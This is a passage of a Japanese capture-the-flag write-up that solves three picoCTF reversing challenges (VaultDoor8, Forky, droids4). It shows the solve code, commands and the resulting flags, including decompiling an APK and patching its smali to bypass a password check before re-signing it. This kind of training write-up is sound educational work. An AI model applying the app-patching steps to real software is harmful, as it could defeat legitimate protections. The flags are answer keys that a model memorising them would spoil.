            c = switchBits(c, 1, 2);
            c = switchBits(c, 0, 3);
            /* c = switchBits(c,14,3); c = switchBits(c, 2, 0); */ c = switchBits(c, 5, 6);
            c = switchBits(c, 4, 7);
            c = switchBits(c, 0, 1);
            /* d = switchBits(d, 4, 5); e = switchBits(e, 5, 6); */ c = switchBits(c, 3, 4);
            c = switchBits(c, 2, 5);
            c = switchBits(c, 6, 7);
            a[b] = c;
        }
        return a;
    }

    public char switchBits(char c, int p1, int p2) {
        /*
         * Move the bit in position p1 to position p2, and move the bit that was in
         * position p2 to position p1. Precondition: p1 < p2
         */ char mask1 = (char) (1 << p1);
        char mask2 = (char) (1 << p2);
        /* char mask3 = (char)(1<<p1<<p2); mask1++; mask1--; */ char bit1 = (char) (c & mask1);
        char bit2 = (char) (c & mask2);
        /*
         * System.out.println("bit1 " + Integer.toBinaryString(bit1));
         * System.out.println("bit2 " + Integer.toBinaryString(bit2));
         */ char rest = (char) (c & ~(mask1 | mask2));
        char shift = (char) (p2 - p1);
        char result = (char) ((bit1 << shift) | (bit2 >> shift) | rest);
        return result;
    }

    public boolean checkPassword(String password) {
        char[] scrambled = scramble(password);
        char[] expected = { 0xF4, 0xC0, 0x97, 0xF0, 0x77, 0x97, 0xC0, 0xE4, 0xF0, 0x77, 0xA4, 0xD0, 0xC5, 0x77, 0xF4,
                0x86, 0xD0, 0xA5, 0x45, 0x96, 0x27, 0xB5, 0x77, 0xC1, 0xF1, 0xD0, 0x95, 0x94, 0xD1, 0xA5, 0xC2, 0xD0 };
        for (int i = 0; i < scrambled.length; i++) {
            if (scrambled[i] != expected[i])
                return false;
        }
        return true;
        // return Arrays.equals(scrambled, expected);
    }
}
実行すると、フラグが表示されます。
$ javac VaultDoor8.java
$ java VaultDoor8
picoCTF{s0m3_m0r3_b1t_sh1fTiNg_471ea5f81}
picoCTF{s0m3_m0r3_b1t_sh1fTiNg_471ea5f81}
Forky - Points: 500
In this program, identify the last integer value that is passed as parameter to the function doNothing(). The binary is also found in /problems/forky_0_a39672953af93d29d20b29500b5f772c on the shell server.
同じような動作をするプログラムを作成しました。
doNothing関数のところで、tidと引数の値を出力するように一部変更してあります。
#include <sys/mman.h>
#include <unistd.h>
#include <sys/syscall.h>
#include <stdio.h>

void doNothing(int num)
{
    printf("tid: %ld, picoCTF{%d}\n", syscall(SYS_gettid), num);
}

int main(void)
{
  int *piVar1;

  piVar1 = (int *)mmap((void *)0x0,4,3,0x21,-1,0);
  *piVar1 = 1000000000;
  fork();
  fork();
  fork();
  fork();
  *piVar1 = *piVar1 + 0x499602d2;
  doNothing(*piVar1);
  return 0;
}
実行して、出力結果をソートします。最後の行がフラグとなります。
$ gcc solve.c
$ ./a.out | sort | tail -n 1
tid: 11680, picoCTF{-721750240}
picoCTF{-721750240}
droids4 - Points: 500
reverse the pass, patch the file, get the flag. Check out this file. You can also find the file in /problems/droids4_0_99ba4f323d3d194b5092bf43d97e9ce9.
まずは、d2j-dex2jar.exe を使ってdexファイルをjarファイルに変換してコードを確認してみます。
PS> Rename-Item .\four.apk .\four.zip
PS> Expand-Archive four.zip
PS> cd .\four\
PS> d2j-dex2jar.exe .\classes.dex
生成されたclasses-dex2jar.jar を jd-gui.exe で開くと、以下のような処理が確認できます。
public class FlagstaffHill
{
  public static native String cardamom(String paramString);

  public static String getFlag(String paramString, Context paramContext)
  {
    paramContext = new StringBuilder("aaa");
    StringBuilder localStringBuilder1 = new StringBuilder("aaa");
    StringBuilder localStringBuilder2 = new StringBuilder("aaa");
    StringBuilder localStringBuilder3 = new StringBuilder("aaa");
    paramContext.setCharAt(0, (char)(paramContext.charAt(0) + '\004'));
    paramContext.setCharAt(1, (char)(paramContext.charAt(1) + '\023'));
    paramContext.setCharAt(2, (char)(paramContext.charAt(2) + '\022'));
    localStringBuilder1.setCharAt(0, (char)(localStringBuilder1.charAt(0) + '\007'));
    localStringBuilder1.setCharAt(1, (char)(localStringBuilder1.charAt(1) + '\000'));
    localStringBuilder1.setCharAt(2, (char)(localStringBuilder1.charAt(2) + '\001'));
    localStringBuilder2.setCharAt(0, (char)(localStringBuilder2.charAt(0) + '\000'));
    localStringBuilder2.setCharAt(1, (char)(localStringBuilder2.charAt(1) + '\013'));
    localStringBuilder2.setCharAt(2, (char)(localStringBuilder2.charAt(2) + '\017'));
    localStringBuilder3.setCharAt(0, (char)(localStringBuilder3.charAt(0) + '\016'));
    localStringBuilder3.setCharAt(1, (char)(localStringBuilder3.charAt(1) + '\024'));
    localStringBuilder3.setCharAt(2, (char)(localStringBuilder3.charAt(2) + '\017'));
    if (paramString.equals("".concat(localStringBuilder2.toString()).concat(localStringBuilder1.toString()).concat(paramContext.toString()).concat(localStringBuilder3.toString()))) {
      return "call it";
    }
    return "NOPE";
  }
}
パスワード比較をしていそうな処理と、呼び出されていないネイティブメソッドがあります。
次に apktool を使ってapkファイルを展開し、smaliファイルに変換します。
PS> apktool d four.apk
smaliファイルを以下のように変更します。
- パスワードが正しくない場合、パスワードを戻り値に設定する。
- パスワードが正しい場合、第1引数に入力した文字列を指定して、cardamomメソッドを呼び出す。
.method public static native cardamom(Ljava/lang/String;)Ljava/lang/String;
.end method

.method public static getFlag(Ljava/lang/String;Landroid/content/Context;)Ljava/lang/String;
    .locals 8
    .param p0, "input"    # Ljava/lang/String;
    .param p1, "ctx"    # Landroid/content/Context;

    # 省略

    move-result-object v4

    .line 36
    .local v4, "password":Ljava/lang/String;
    invoke-virtual {p0, v4}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z

    move-result v5

    if-eqz v5, :cond_0

    # const-string v5, "call it"

    # return-object v5

    invoke-static {p0}, Lcom/hellocmu/picoctf/FlagstaffHill;->cardamom(Ljava/lang/String;)Ljava/lang/String;

    move-result-object v5

    return-object v5

    .line 37
    :cond_0
    const-string v5, "NOPE"

    # return-object v5
    return-object v4
.end method
smaliファイル編集後、以下のサイトを参考にapktoolでAPKを再ビルドします。
PS> apktool b .\four\ -o four_2.apk
PS> keytool -genkey -dname "c=JP" -keypass 123456 -keystore hoge.keystore -storepass 123456 -validity 10000 -alias hogeapp -keyalg RSA
PS> jarsigner -digestalg SHA1 -verbose -signedjar .\four_2.apk -keystore hoge.keystore four_2.apk hogeapp
ビルドされたAPKをAndroidエミュレータ上で実行します。 何も入力せずにボタンを押すと、パスワード「alphabetsoup」が出力されます。 「alphabetsoup」と入力して、ボタンを押すとcardamomメソッドが呼び出され、フラグが出力されます。
picoCTF{not.particularly.silly}